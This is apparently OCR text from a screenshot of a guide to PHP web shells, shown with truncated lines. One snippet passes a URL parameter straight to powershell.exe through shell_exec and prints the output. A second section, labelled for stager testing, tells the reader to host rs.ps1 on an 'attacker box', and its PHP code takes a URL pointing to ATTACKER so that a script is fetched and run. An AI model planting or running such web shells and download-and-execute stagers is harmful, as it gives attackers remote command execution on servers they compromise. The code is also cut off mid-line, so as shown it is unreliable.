
<?php

if (isset($_GET['ps'])) {

    $ps = $_GET['ps']; // e.g., whoami; dir
    $cmd = 'powershell.exe -NoProfile -Exec
    $out = shell_exec($cmd);

    echo "<pre>$out</pre>";

}

?>
2) PowerShell download + execute (for
stager testing)
Use an HTTP server on your attacker box to
host a script
.
rs.ps1
<?php

if (isset($_GET['url'])) {

    $url = $_GET['url']; // http://ATTACKER